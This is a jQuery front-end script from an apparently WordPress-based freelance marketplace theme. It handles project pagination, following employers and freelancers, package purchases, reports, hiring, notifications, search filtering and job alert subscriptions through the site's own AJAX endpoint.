	$(document).on('click', '.emp_pro_sidebare_pagination', function () {
		var pageno = $(this).attr('data-page-number');
		var author = $(this).attr('data-post-author');
		var this_value = $(this);
		$('.loader-outer').show();
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects_sidebar', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
		{
			if ( true === response.success )
			{
				$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
				this_value.addClass('active');

				$(".posted-projects").html('');
				$(".posted-projects").html(response.data.html);
				$(".emp-profile-pagination").html(response.data.pagination);
				$('.loader-outer').hide();
				$( ".show-skills" ).on( "click", function() {
					$( this ).parent().addClass('active');
					$(this).hide();
				});
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
			$('.loader-outer').hide();
			toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
	});

/*FOLLOW EMPLOYERS*/

	$(document).on('click', '.follow-employer', function () {
		$('.loader-outer').show();
		var emp_id = $(this).attr('data-emp-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_employer', security:$('#gen_nonce').val(), emp_id:emp_id}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					$('.loader-outer').hide();
				   });
	});

/*FOLLOW FREELANCER*/

	$(document).on('click', '.follow-freelancer', function () {
		var this_value =$(this);
		this_value.find('i.fa-heart').remove();
		this_value.prepend('<i class="fa fa-spinner fa-spin"></i>');
		var fid = $(this).attr('data-fid');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_freelancer', security:$('#gen_nonce').val(), fid:fid}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
				this_value.prepend('<i class="fa fa-heart active"></i>');
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					this_value.find('i.fa-spinner').hide();
					this_value.prepend('<i class="fa fa-heart"></i>');
				   });
	});
	
$(".toggle-password").click(function() {
  $(this).toggleClass("fa-eye fa-eye-slash");
  var input = $($(this).attr("data-toggle"));
  if (input.attr("type") === "password") {
    input.attr("type", "text");
  } else {
    input.attr("type", "password");
  }
});
	
	

	if(typeof window.counterUp !== "undefined"){
	
	var counterUp = window.counterUp["default"];  
	 /*import counterUp from "counterup2"*/  
    var $counters = $(".counter");
    
    /* Start counting, do this on DOM ready or with Waypoints. */
    $counters.each(function (ignore, counter) {
        counterUp(counter, {
            duration: 1000,
            delay: 16
        });
    });

  }

	if ( $( ".elbow" ).length )
	{
		$('.elbow').owlCarousel({
			loop:true,
			margin:0,
			autoplay:true,
			nav:true,
			rtl:owl_rtl,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				1000:{
					items:1
				}
			}
		})
	}
	if($('.my-testimonials').length > 0)
	{
		$(".my-testimonials").owlCarousel({
			margin: 0,
			smartSpeed: 600,
			autoplay: 5000, /*Set AutoPlay to 5 seconds*/

			loop: true,
			responsiveClass: true,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			nav: false,
			dots: false,
			rtl:owl_rtl,
			responsive: {
				0: {
					items: 1
				},
				480: {
					items: 1
				},
				769: {
					items: 1
				},
				1000: {
					items: 1
				}
			}

		});
	}
	
/*EMPLOYER PACKAGE*/
$(document).on('click', '.emp-purchase-package', function () {
			var this_value = $(this);
			this_value.find('span.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var emp_nonce = $(".employer_package_nonce"). val();
			$(".emp-purchase-package").attr("disabled", true);
	alert
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_employer_package_callback', security:emp_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$(".emp-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('span.bubbles').removeClass("view");
						$(".emp-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	


/*FREELANCER PACKAGE*/
$(document).on('click', '.freelancer-purchase-package', function () {
			var this_value = $(this);
			this_value.find('div.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var freelancer_nonce = $(".freelancer_package_nonce"). val();
			$(".freelancer-purchase-package").attr("disabled", true);
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_freelancer_package_callback', security:freelancer_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('div.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$(".freelancer-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$(".freelancer-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	

	/*REPORT*/
	$('#btn-report').click(function(){
		if( $('form#report-form').smkValidate() )
		{
			var this_value = $(this);
			var post_id = $(this).attr('data-post-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-report").attr("disabled", true);
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_report_call_back', report_data: $("form#report-form").serialize(), post_id: post_id, security:$('#fl_report_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#report-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-report').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	/*REPORT*/
	$('#btn-hire-freelancer').click(function(){
		if( $('form#hire-freelancer-form').smkValidate() )
		{
			var this_value = $(this);
			var freelancer_id = $(this).attr('data-freelancer-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-hire-freelancer").attr("disabled", true);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'hire_freelancer_call_back', hire_freelancer_data: $("form#hire-freelancer-form").serialize(), freelancer_id:freelancer_id, security:$('#fl_hire_freelancer_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#hire-freelancer-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#hire-freelancer-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-hire-freelancer').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	
	$(document).ready(function(){
	      $('.project-sidebar .panel-body.add-search, .service-side .panel-body.add-search').before(
	          '<div class="search-finder"><input class="search form-control"  type="text" />'
	          +'<span class="search-clear-btn"><a href="" onclick="return false;" class="search-clear"><i class="fas fa-times"></i></a></span></div>'
	          );
		
		$('.project-sidebar .search, .service-side .search').keyup(function(){
	        var valThis = $(this).val().toLowerCase();
	          $(this).parent().parent().find('input[type=checkbox]').each(function(){
	             var text = $("span[for='"+$(this).attr('id')+"']").text().toLowerCase();
				 (text.indexOf(valThis) != -1) ? $(this).parent().show() : $(this).parent().hide();
				  (text.indexOf(valThis) != -1) ? $(this).show() : $(this).hide();
				  
				  if(text.indexOf(valThis) != -1){
					   $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").show();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().removeClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().removeClass("sub_ul_hide");
				  }
				  else{
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").hide();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().addClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().addClass("sub_ul_hide");
				  }
				  
	         });
	  });
		
		$(".project-sidebar .search-clear, .service-side .search-clear").on('click', function(){
	        $(".search").val("");

			$(".project-sidebar, .service-side").find(".sub_ul_hide").removeClass("sub_ul_hide");
			$(".project-sidebar, .service-side").find(".sub_li_hide").removeClass("sub_li_hide");
	        $('input[type=checkbox]').each(function(){
	        	$(this).parent().show();
				$(this).parent().parent().find("span").show();
	        });
	      });
	});
	if(localize_vars_frontend.exertio_notification == true)
	{
		setInterval(exertio_automate_notification, localize_vars_frontend.notification_time);
		var title = document.title;
		function exertio_automate_notification(){
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_notification_ajax'}).done(function (response)
			{
				if ( true === response.success )
				{
					var n_count = response.data.count;
					if(n_count > 0)
					{
						$(".notification-list").html(response.data.n_list);
						$("a.notification-click .badge-container").html('<span class="badge bg-danger">'+n_count+'</span>');
						document.title = '('+response.data.count+') '+title;
					}
				}
				else
				{
					console.log('error');
				}

			}).fail(function () {
				console.log('error 2');
			});
		}

		$('a.notification-click').on('click', function(){
			var this_value = $(this);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_read_notifications', security:$('#gen_nonce').val()}).done(function (response)
			{
				if ( true === response.success )
				{
					$( ".notification-click .badge-container span.badge" ).remove();
					document.title = title;
				}
				else
				{
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});

			});
		});
	}
	
	$('.arrow-down').on('click', function() {
		$(".cpt-dropdown-header").toggle();
		});
	$('.cpt-dropdown-header li').on('click', function() {
			var post_value = $(this).attr('data-cpt');
			if(post_value === "freelancer")
			{
				$('.cpt-header-form').attr('action', localize_vars.freelancer_search_link);	
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchTalentText);
			}
			if(post_value === "employer")
			{
				$('.cpt-header-form').attr('action', localize_vars.employer_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchEmpText);
			}
			if(post_value === "project")
			{
				$('.cpt-header-form').attr('action', localize_vars.project_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.findJobText);
			}
			if(post_value === "service")
			{
				$('.cpt-header-form').attr('action', localize_vars.services_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchServiceText);
			}
			$(".cpt-dropdown-header").toggle();
		});
	$(document).ready(function(){
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
				$servicesInputFrom = $(".services-input-from"),
				$servicesInputTo = $(".services-input-to"),
				instance,
				min = 0,
				max = 9000,
				from = 0,
				to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 9000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;

				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");

				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}

				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");

				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}

				instance.update({
					to: val
				});
			});
		}
		$('.default-select').select2();
	});
	$(document).ready(function(){
		if ( $( ".info_boxes" ).length )
		{
			$('.detail_loader_earning .loader-outer').show();
			$('.loader-outer').css("position", "absolute");
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_earning' }).done(function (response)
			{

				$('.info_boxes').css("display", "block"),2000;

				if ( true === response.success )
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}
				else
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}

			}).fail(function () {
			});
		}
	});
	/* Candidate Subscribing job alerts */
	$(document).on('click', '#job_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ){
				var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_notification = response.split('|');
					if ($.trim(get_notification[0]) == '1')
					{
						toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						location.reload();
					}
					else {
						toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					}
				});
		}
				return false;
	});
	$(document).on('click', '#submit_paid_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ) {
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_paid_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_r = response.split('|');
					if ($.trim(response) == '1') {
						setTimeout(function () {
							location.reload();
						}, 2000);
					} else if ($.trim(response) == '2') {
						toastr.warning($('#demo_mode').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '3') {
						toastr.warning($('#not_log_in').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '4') {
						toastr.warning($('#not_cand').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(get_r[0]) == '1') {
						toastr.success(get_r[1], '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
						window.location = get_r[2];
					} else {
						toastr.error(response, '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					}
				});
				return false;
		}
	});
	/* Candidate Deleting Saved alerts */
	$(".del_save_alert").on("click", function () {
		var alert_id = $(this).attr("data-value");
	
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.AreYouSure,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {

					text: localize_vars.confimYes,
					btnClass: 'btn-primary',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {
							action: 'del_job_alerts',
							alert_id: alert_id,
						}).done(function (response) {
							$('.loader-outer').hide();
							if ( true === response.success )
							{
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								setTimeout(function(){
									location.reload(true);
								}, 600);
							}
							else
							{
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$('.loader-outer').hide();
							}
						});
					}
				},
				cancel: {
					text: localize_vars.confimNo,
					action: function(){$('.loader-outer').hide(); }
				}
			}
		});
	});
	/* Candidate saving job alerts model*/
	$(".job_alert").click(function () {
		$('#job-alert-subscribtion').modal('show');
	});
	$(".show_detail_project").on( "click", function() {
		$('.detail_loader .loader-outer').show();
		var post_id = $(this).attr('data-post-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_detail_search_page', post_id:post_id }).done(function (response)
		{
			$('.close_project_detail').css("display", "block");
			$('.exer-fr-dtl-main').css("display", "block");
			if ( true === response.success )
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}
			else
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}

		}).fail(function () {
		});
	});
	$(".close_project_detail").on("click",function(){
		$('.exer-fr-dtl-main').css("display", "none");
		$('.close_project_detail').css("display", "none");
	});
	$(document).on('change', '#alert_sub_cat', function() {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev1').hide();
		$('#get_child_lev2').hide();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev1',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_child_lev1').show();
			$('#get_child_lev1').html(response);
			$('.questions-category').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('.alerts_limit').removeClass('none');
			$('.alerts_price').removeClass('none');
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#job_alerts').show();
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev1', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev2').hide();
		$('#get_child_lev3').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev2',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev2').show();
			$('#get_child_lev2').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev2', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev3',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev5').show();
			$('#get_child_lev5').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#get_child_lev3', function () {
		var cat_s_id = $(this).val();
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev4',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_cat_val').val(response);
		});
	});
})(jQuery);